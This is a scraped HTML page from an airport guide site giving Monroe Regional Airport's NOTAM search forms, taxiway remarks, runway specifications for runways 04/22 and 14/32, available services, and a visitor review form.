</div></div> <h2 class='     airport-data-header text-left  '   >Notices to Airmen (NOTAMS)</h2> 
  
<div  class='cell  auto             mb:80 stacks_in_949'>  <h4 class='      text-left  '   >NOTAMs</h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1118 '> <div  class='cell  small-6 medium-auto            pt:8 stacks_in_1120'> List ALL KMLU NOTAMs 
 </div> 
<div  class='cell  small-3             ml: 8 stacks_in_1125'>   <a href="https://pilotweb.nas.faa.gov/PilotWeb/notamRetrievalByICAOAction.do?method=displayByICAOs&reportType=REPORT&formatType=ICAO&retrieveLocId=KMLU&actionType=notamRetrievalByICAOs" role="button" target="_blank" class="button  small         shadow    mb:0   m:0"           >View KMLU NOTAMs</a>    
 </div> 
 </div> 
 </div> 
<hr class=""/> 
 <h4 class='      text-left  '   >NOTAM Radius Search</h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1132 '> <div  class='cell  small-12              stacks_in_1134'> <form target="_blank" method="post" action="https://pilotweb.nas.faa.gov/PilotWeb/radiusSearchAction.do" name="notamRetrievalForm">
<input name='formatType' type='hidden' value='ICAO'></input>
<input name='geoIcaoLocId' type='hidden' value='KMLU'></input> 
<input name='actionType' type='hidden' value='radiusSearch'></input> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1139'> NOTAMS within  
 </div> 
<div  class='cell  small-2             mr:8 pt:8 stacks_in_1143'> <div class=" form-field">  <label class="show-for-sr" for="input_geoIcaoRadius">Radius</label>  <input id="input_geoIcaoRadius" class=" " type="number" name="geoIcaoRadius" value="" placeholder="20" tabindex="0" aria-describedby="help_geoIcaoRadius" aria-errormessage="error_geoIcaoRadius"     min="2" max="500" step="1"    required   />  <p class="help-text show-for-sr" id="help_geoIcaoRadius">Enter NOTAM radius search distance</p> <span id="error_geoIcaoRadius" class="form-error" data-form-error-for="input_geoIcaoRadius">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1146'> NM of KMLU 
 </div> 
<div  class='cell  small-3             pt:4 stacks_in_1150'> <div class="text-right  "> <button type="submit" class="button  small       shadow     "  >View Radius Search NOTAMs</button> </div> 
 </div> 
</form> 
 </div> 
 </div> 
<hr class=""/> 
 <h4 class='      text-left  '   ><a name='notam-flight-path-search'></a>NOTAM Flight Path Search <small>(Enter from two to five locations below)</small></h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1160 '> <div  class='cell  small-12              stacks_in_1162'> <form target="_blank" method="post" action="https://pilotweb.nas.faa.gov/PilotWeb/flightPathSearchAction.do" name="notamRetrievalForm">
<input name='formatType' type='hidden' value='ICAO'></input>
<input type="hidden" name="actionType" value="flightPathSearch"> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1167'> NOTAMS within  
 </div> 
<div  class='cell  small-2             mr:8 pt:8 stacks_in_1171'> <div class=" form-field">  <label class="show-for-sr" for="input_geoIcaoRadius">Radius</label>  <input id="input_geoIcaoRadius" class=" " type="number" name="geoIcaoRadius" value="" placeholder="20" tabindex="0" aria-describedby="help_geoIcaoRadius" aria-errormessage="error_geoIcaoRadius"     min="2" max="500" step="1"    required   />  <p class="help-text show-for-sr" id="help_geoIcaoRadius">Enter NOTAM radius search distance</p> <span id="error_geoIcaoRadius" class="form-error" data-form-error-for="input_geoIcaoRadius">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1174'> NM of KMLU 
 </div> 
<div  class='cell  small-3             pt:4 stacks_in_1178'> <div class="text-right  "> <button type="submit" class="button  small       shadow     "  >View Radius Search NOTAMs</button> </div> 
 </div> 
</form> 
 </div> 
 </div> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_950'>  <div id='stacks_out_1185' class='stacks_out'><div id='stacks_in_1185' class='stacks_in html_stack'><a name='remarks'></a></div></div><div id='stacks_out_1188' class='stacks_out'><div id='stacks_in_1188' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Remarks</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_951'> <TABLE>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A110-1</font></b> </TD>    <TD VALIGN='top'><font size='-1'>TWY E EAST OF RWY 04/22 RESTRICTED TO ACFT WITH WINGSPAN UNDER 90 FT. TWY C TURNAROUND BTN APCH END RWY 22 AND TWY C1 CLSD TO ACFT WINGSPAN MORE THAN 49 FT. TWY C2 CLSD.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A110-3</font></b> </TD>    <TD VALIGN='top'><font size='-1'>BIRD ACT ON AND INVOF ARPT.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A110-4</font></b> </TD>    <TD VALIGN='top'><font size='-1'>FOR CD WHEN ATCT IS CLSD CTC FORT WORTH ARTCC AT 817-858-7584</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A26</font></b> </TD>    <TD VALIGN='top'><font size='-1'>TWYS J & E EAST OF RWY 04/22 NOT AVBL FOR ACR OPNS WITH OVER 9 PSGR SEATS.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A81-APT</font></b> </TD>    <TD VALIGN='top'><font size='-1'>WHEN ATCT CLSD ACTVT MALSR RWYS 04 & 22; HIRL RWY 04/22; MIRL RWY 14/32; TWY LGTS - CTAF. PAPI RWYS 04, 22, 14 & 32 OPR CONSLY.</font></TD>  </TR>
</TABLE><p>
<p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_952'>  <div id='stacks_out_1198' class='stacks_out'><div id='stacks_in_1198' class='stacks_in html_stack'><a name='runways'></a></div></div><div id='stacks_out_1201' class='stacks_out'><div id='stacks_in_1201' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Runways</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_953'>  <h4 class='     color:primary text-left  '   >Runway Summary</h4> 
<table cellpadding='3' cellspacing='5' border='0'>
<tr>
<td><b><font size='-1'>Runways:</font></b></td>
<td><font size='-1'><a href='https://airportguide.com/airport/info/MLU#04-22'>04/22</a></font><br><font size='-1'><a href='https://airportguide.com/airport/info/MLU#14-32'>14/32</a></font><br></td></tr><tr>
<td><b><font size='-1'>Longest Runway:</font></b></td>
<td><b><font size='-1'><a href='https://airportguide.com/airport/info/MLU#04-22'>04/22</a> is 7504 ft (2287 m) long</font></b></td>
</tr>
<tr>
<td><b><font size='-1'>Runways with an Instrument Approach:</font></b></td>
<td><b><font size='-1'><a href='https://airportguide.com/airport/info/MLU#04-22'>04</a>, <a href='https://airportguide.com/airport/info/MLU#04-22'>22</a></font></b></td>
</tr>
</table> 
 <h4 class='     color:primary text-left  '   >MLU Airport Runway Details</h4> 
<a name='04-22'></a>
<table cellpadding='3' cellspacing='0' border='0'>
  <tr> 
    <td valign='top' bgcolor='#1D60B1'>
<strong><font size='+1' color='white'>Runway 04/22&nbsp;</font></strong></td>
       <td colspan='2' bgcolor='#1D60B1'><font size='+1' color='white'>7504 ft x 150 ft (2287 m x  46 m)</font>
     
    </td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Runway Length Source:&nbsp;</strong></font></div></td>
    <td valign='top' colspan='2'><font size='-1'>3RD PARTY SURVEY as of 10/18/2022</font></td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Surface:&nbsp;</strong></font></div></td>
    <td valign='top' colspan='2'><font size='-1'>Asphalt - Good condition - Saw-cut or plastic grooved</font></td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Runway Pavement Class:&nbsp;</strong></font></td>
    <td valign='top' colspan='2'><font size='-1'>111/F/D/X/T</font></td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Runway Edge Lights:&nbsp;</strong></font></td>
    <td valign='top' colspan='2'><font size='-1'>High Intensity</font></td>
  </tr>
  <tr> 
    <td valign='top' colspan='3' align='left'><br /><font size='-1'><u><strong>Runway Weight Bearing Capacity (in thousands of pounds)&nbsp;</strong></u></font></td>
  </tr><tr>
    <td valign='top' align='left'><font size='-1'><strong>Single Wheel Landing Gear:&nbsp;</strong></font></td>
    <td valign='top' colspan='2'><font size='-1'>75.0</font></td>
  </tr><tr>
    <td valign='top' align='left'><font size='-1'><strong>Dual Wheel Landing Gear:&nbsp;</strong></font></td>
    <td valign='top' colspan='2'><font size='-1'>170.0</font></td>
  </tr><tr>
    <td valign='top' align='left'><font size='-1'><strong>Dual Tandem Wheel Landing Gear:&nbsp;</strong></font></td>
    <td valign='top' colspan='2'><font size='-1'>290.0</font></td>
  </tr></table>

<table cellpadding='3' cellspacing='0' border='0'>
    <td valign='top' nowrap> 
      
    </td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Runway 04</font></strong></h3>
</td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Runway 22</font></strong></h3>
</td>

  </tr>  <tr> 
    <td valign='top'><div align='left'><strong><font size='-1'>Elevation:&nbsp;</font></strong></div></td>
    <td valign='top' width='30%'><font size='-1'>75.5</font></td>
    <td valign='top' width='30%'><font size='-1'>74.5</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><strong><font size='-1'>Latitude:&nbsp;</font></strong></div></td>
    <td valign='top'><font size='-1'>32-30-13.8717N</font></td>
    <td valign='top'><font size='-1'>32-31-06.3426N</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Longitude:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>092-02-44.3381W</font></td>
    <td valign='top'><font size='-1'>092-01-42.3371W</font></td>
  </tr>    <tr> 
    <td valign='top'> 
      <div align='left'><font size='-1'><strong>Runway True Alignment:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>045</font></td>
    <td valign='top'><font size='-1'>225</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>ILS Type:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>ILS</font></td>
    <td valign='top'><font size='-1'>ILS</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Glide Path Angle:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>3.0 degrees</font></td>
    <td valign='top'><font size='-1'>3.0 degrees</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Traffic Pattern:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>Left</font></td>
    <td valign='top'><font size='-1'>Left</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Runway Markings Type:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>Precision Instrument</font></td>
    <td valign='top'><font size='-1'>Precision Instrument</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Runway Markings Condition: </font></font></strong></font></div></td>
    <td valign='top'><font size='-1'>Good</font></td>
    <td valign='top'><font size='-1'>Good</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Visual Glide Slope Indicators:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>4-Light PAPI On Left Side Of Runway</font></td>
    <td valign='top'><font size='-1'>4-Light PAPI On Left Side Of Runway</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Runway Visual Range (RVR):&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>Touchdown</font></td>
    <td valign='top'><font size='-1'>Rollout</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Approach Light System:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>1,400 Foot Medium Intensity Approach Lighting System With Runway Alignment Indicator Lights</font></td>
    <td valign='top'><font size='-1'>1,400 Foot Medium Intensity Approach Lighting System With Runway Alignment Indicator Lights</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Threshold Crossing Height:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>50</font></td>
    <td valign='top'><font size='-1'>50</font></td>
  </tr>    <tr> 
    <td valign='top' colspan='3'><div align='left'><font size='-1'><u><strong>Declared Distances</strong></u></font></div></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Take Off Run Avbl. (TORA):&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>7504</font></td>
    <td valign='top'><font size='-1'>7504</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Take Off Distance Avbl. (TODA):&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>7504</font></td>
    <td valign='top'><font size='-1'>7504</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Actual Stop Dist. Avbl. (ASDA):&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>7504</font></td>
    <td valign='top'><font size='-1'>7504</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Landing Dist. Avbl. (LDA):&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>7504</font></td>
    <td valign='top'><font size='-1'>7504</font></td>
  </tr></table><p>
<a name='14-32'></a>
<table cellpadding='3' cellspacing='0' border='0'>
  <tr> 
    <td valign='top' bgcolor='#1D60B1'>
<strong><font size='+1' color='white'>Runway 14/32&nbsp;</font></strong></td>
       <td colspan='2' bgcolor='#1D60B1'><font size='+1' color='white'>6301 ft x 150 ft (1921 m x  46 m)</font>
     
    </td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Runway Length Source:&nbsp;</strong></font></div></td>
    <td valign='top' colspan='2'><font size='-1'>3RD PARTY SURVEY as of 10/18/2022</font></td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Surface:&nbsp;</strong></font></div></td>
    <td valign='top' colspan='2'><font size='-1'>Asphalt - Good condition - No special surface treatment</font></td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Runway Pavement Class:&nbsp;</strong></font></td>
    <td valign='top' colspan='2'><font size='-1'>32 /R/C/X/T</font></td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Runway Edge Lights:&nbsp;</strong></font></td>
    <td valign='top' colspan='2'><font size='-1'>Medium Intensity</font></td>
  </tr>
  <tr> 
    <td valign='top' colspan='3' align='left'><br /><font size='-1'><u><strong>Runway Weight Bearing Capacity (in thousands of pounds)&nbsp;</strong></u></font></td>
  </tr><tr>
    <td valign='top' align='left'><font size='-1'><strong>Single Wheel Landing Gear:&nbsp;</strong></font></td>
    <td valign='top' colspan='2'><font size='-1'>75.0</font></td>
  </tr><tr>
    <td valign='top' align='left'><font size='-1'><strong>Dual Wheel Landing Gear:&nbsp;</strong></font></td>
    <td valign='top' colspan='2'><font size='-1'>170.0</font></td>
  </tr><tr>
    <td valign='top' align='left'><font size='-1'><strong>Dual Tandem Wheel Landing Gear:&nbsp;</strong></font></td>
    <td valign='top' colspan='2'><font size='-1'>290.0</font></td>
  </tr></table>

<table cellpadding='3' cellspacing='0' border='0'>
    <td valign='top' nowrap> 
      
    </td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Runway 14</font></strong></h3>
</td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Runway 32</font></strong></h3>
</td>

  </tr>  <tr> 
    <td valign='top'><div align='left'><strong><font size='-1'>Elevation:&nbsp;</font></strong></div></td>
    <td valign='top' width='30%'><font size='-1'>78.4</font></td>
    <td valign='top' width='30%'><font size='-1'>73.4</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><strong><font size='-1'>Latitude:&nbsp;</font></strong></div></td>
    <td valign='top'><font size='-1'>32-30-59.3827N</font></td>
    <td valign='top'><font size='-1'>32-30-11.5980N</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Longitude:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>092-02-29.8343W</font></td>
    <td valign='top'><font size='-1'>092-01-42.5704W</font></td>
  </tr>    <tr> 
    <td valign='top'> 
      <div align='left'><font size='-1'><strong>Runway True Alignment:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>140</font></td>
    <td valign='top'><font size='-1'>320</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Glide Path Angle:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>3.0 degrees</font></td>
    <td valign='top'><font size='-1'>3.0 degrees</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Traffic Pattern:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>Left</font></td>
    <td valign='top'><font size='-1'>Left</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Runway Markings Type:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>Nonprecision Instrument</font></td>
    <td valign='top'><font size='-1'>Nonprecision Instrument</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Runway Markings Condition: </font></font></strong></font></div></td>
    <td valign='top'><font size='-1'>Good</font></td>
    <td valign='top'><font size='-1'>Good</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Visual Glide Slope Indicators:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>4-Light PAPI On Left Side Of Runway</font></td>
    <td valign='top'><font size='-1'>4-Light PAPI On Left Side Of Runway</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>REIL:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>Yes</font></td>
    <td valign='top'><font size='-1'>Yes</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Centerline Lights:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>No</font></td>
    <td valign='top'><font size='-1'>No</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Threshold Crossing Height:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>50</font></td>
    <td valign='top'><font size='-1'>53</font></td>
  </tr>    <tr> 
    <td valign='top' colspan='3'><div align='left'><font size='-1'><u><strong>Declared Distances</strong></u></font></div></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Take Off Run Avbl. (TORA):&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>6301</font></td>
    <td valign='top'><font size='-1'>6301</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Take Off Distance Avbl. (TODA):&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>6301</font></td>
    <td valign='top'><font size='-1'>6301</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Actual Stop Dist. Avbl. (ASDA):&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>6301</font></td>
    <td valign='top'><font size='-1'>6301</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Landing Dist. Avbl. (LDA):&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>6301</font></td>
    <td valign='top'><font size='-1'>6301</font></td>
  </tr></table><p>
<p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_954'>  <div id='stacks_out_1217' class='stacks_out'><div id='stacks_in_1217' class='stacks_in html_stack'><a name='services'></a></div></div><div id='stacks_out_1220' class='stacks_out'><div id='stacks_in_1220' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Services</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_955'> <table  border='0' cellspacing='0' cellpadding='0'><table>
                    <tr valign='top'> 
                      <td><div align='left'><strong><font size='-1'>Airframe Repair:&nbsp;</font></strong></div></td>
                      <td><font size='-1'>Major</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Powerplant Repair:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>Major</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Bottled Oxygen:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>None</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Bulk Oxygen:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>None</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Fuel Available:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>100LL</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Landing Fees:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>No</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Parking:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>Tiedowns available</font></td>
                    </tr>
</table> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_1766'>  <div id='stacks_out_1758' class='stacks_out'><div id='stacks_in_1758' class='stacks_in html_stack'><a name='ag-review-form'></a></div></div><div id='stacks_out_1761' class='stacks_out'><div id='stacks_in_1761' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Ratings and Reviews</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_1777'> 
<!-- AirportGuide Review Widget -->
<div id="ag-review-widget" style="max-width:760px;margin:0 auto;padding:16px;border:1px solid #e2e8f0;border-radius:3px;background:#fff;">
  <h2 id="ag-review-widget-title" style="margin:0 0 12px 0;font-size:20px">
    Write a review for Monroe Regional Airport  </h2>

  <!-- Aggregate rating shown to users -->
  <div class="ag-aggregate-rating" aria-hidden="false" style="margin-bottom:12px;">
      <span class="ag-average">
      <strong>0</strong>
      <span aria-hidden="true"> / 5</span>
      </span>
</div>
    <span class="ag-review-count" style="margin-left:8px"> (0 reviews)</span>
    &nbsp;&nbsp;
    <a class="ag-write-link" href="#ag-review-section" style="font-size:15px;color:#000060;text-decoration:underline">Rate this Airport / Write a Review</a>
  </div>

  <!-- JSON-LD for the airport aggregate rating (only include rating if count>0) -->
  
  <!-- Form anchor for smooth scroll -->
  <div id="ag-review-section" style="margin-top:18px;"></div>

  <!-- The actual form (we keep method=post only as a fallback; JS will intercept and do AJAX POST) -->
  <form id="ag-review-form" method="post" action="/includes/reviews/submit_review.php" autocomplete="off" novalidate aria-labelledby="ag-review-widget-title">
    <!-- Hidden airport identifier -->
    <input type="hidden" id="ag_unique_id" name="ag_unique_id" value="006868">

    <!-- Honeypot anti-spam -->
    <input type="text" id="hp_field" name="hp_field" style="position:absolute;left:-10000px;top:auto;opacity:0" tabindex="-1" autocomplete="off" aria-hidden="true">

    <!-- Title -->
    <label for="review_title" style="display:block;margin-bottom:6px;font-weight:600">Title</label>
    <input id="review_title" name="review_title" required style="width:100%;padding:8px;margin-bottom:10px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">

    <!-- Name / Email -->
    <div style="display:flex;gap:12px;margin-bottom:10px;flex-wrap:wrap;">
      <div style="flex:1;min-width:180px">
        <label for="user_name" style="display:block;font-weight:600;margin-bottom:6px">Your Name</label>
        <input id="user_name" name="user_name" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">
      </div>
      <div style="flex:1;min-width:180px">
        <label for="user_email" style="display:block;font-weight:600;margin-bottom:6px">Your Email</label>
        <input id="user_email" name="user_email" type="email" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">
      </div>
    </div>

    <!-- Review body -->
    <label for="review_text" style="display:block;font-weight:600;margin-bottom:6px">Review</label>
    <textarea id="review_text" name="review_text" rows="6" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px;margin-bottom:12px" aria-required="true" aria-describedby="review_hint"></textarea>
    <div id="review_hint" class="sr-only" style="position:absolute;left:-10000px">Write about your experience, services you used, and anything helpful for other travelers. Minimum 20 characters recommended.</div>

    <!-- Accessible rating grid (keeps categories optional) -->
    <h3 style="margin:8px 0;font-size:16px">Rate categories (optional)</h3>

    <div id="ag-rate-grid" style="display:grid;grid-template-columns:1fr 1fr;gap:10px 20px;">
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Cleanliness</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="cleanliness" role="radiogroup" aria-label="Cleanliness rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Facilities</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="facilities" role="radiogroup" aria-label="Facilities rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Food &amp; Shopping</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="food_shopping" role="radiogroup" aria-label="Food &amp; Shopping rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">WiFi &amp; Internet</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="wifi" role="radiogroup" aria-label="WiFi &amp; Internet rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Staff &amp; Service</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="staff" role="radiogroup" aria-label="Staff &amp; Service rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Transportation</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="transportation" role="radiogroup" aria-label="Transportation rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Parking</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="parking" role="radiogroup" aria-label="Parking rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">On-time Performance</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="ontime" role="radiogroup" aria-label="On-time Performance rating" aria-describedby="ag-rating-instruction"></div>
      </div>
          </div>

    <!-- aria instruction for screen readers -->
    <div id="ag-rating-instruction" class="sr-only" style="position:absolute;left:-10000px">
      Use left/right arrow keys to change rating, Enter or Space to select. Ratings are optional.
    </div>

    <!-- Invisible reCAPTCHA v2 widget (single widget, invisible) -->
    <div style="margin-top:12px">
      <div id="ag-recaptcha" class="g-recaptcha"
           data-sitekey="6LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw"
           data-size="invisible"
           data-callback="agSubmitReview"></div>
    </div>

    <!-- Submit: standard submit button, JS intercepts and calls grecaptcha.execute() -->
    <div style="margin-top:14px">
      <button id="ag-submit" type="submit" class="button medium radius shadow expanded mt:20">
        Submit Review
      </button>
    </div>

    <!-- Response area (visible + aria live) -->
    <div id="ag-review-response" role="status" aria-live="polite" style="margin-top:12px;font-weight:600"></div>
  </form>
</div>

<!-- Include JS (defer to ensure DOM ready). The recaptcha loader is required. -->
<script src="/includes/reviews/review-scripts.js" defer></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- Minimal visually-hidden helper -->
<style>
  .sr-only { position: absolute !important; height: 1px; width: 1px; overflow: hidden; clip: rect(1px,1px,1px,1px); white-space: nowrap; border: 0; padding: 0; margin: -1px; }
  /* star visual defaults - you can move these to your main CSS */
  .ag-star { font-size: 22px; cursor: pointer; color: #ccc; background: transparent; border: none; padding: 2px; margin-right: 4px; }
  .ag-star:focus { outline: 2px solid #cfe1ff; border-radius: 4px; }
</style> 
 </div> 
 </section> 
 </div> 
<div  class='cell  small-12 medium-4  small-order-1 medium-order-2 large-order-2         stacks_in_956'> <section  class='cell  auto medium-auto             stacks_in_957'>  <div id='stacks_out_1231' class='stacks_out'><div id='stacks_in_1231' class='stacks_in html_stack'><a name='maps'></a></div></div><div id='stacks_out_1234' class='stacks_out'><div id='stacks_in_1234' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Maps & Diagrams</h2> 
  
<div  class='cell  auto              stacks_in_958'>   
 </div> 
<div  class='cell  auto medium-auto            mb:20 stacks_in_960'>  <h4 class=' separator-center    color:primary text-left  '   >MLU  Sectional</h4> 
<div align='center'>

<div id='skyvector' style='width: 260px; height: 260px;'><a href='//skyvector.com/' rel='nofollow'><b>Flight Planning</b></a><br/> at skyvector.com</div><script src='//skyvector.com/linkchart.js'></script><script src='//skyvector.com/perl/ad1?lat=32.510556&amp;lon=-92.036134&amp;s=3&amp;c=skyvector&amp;t=_blank&amp;y='></script></div> 
 </div> 
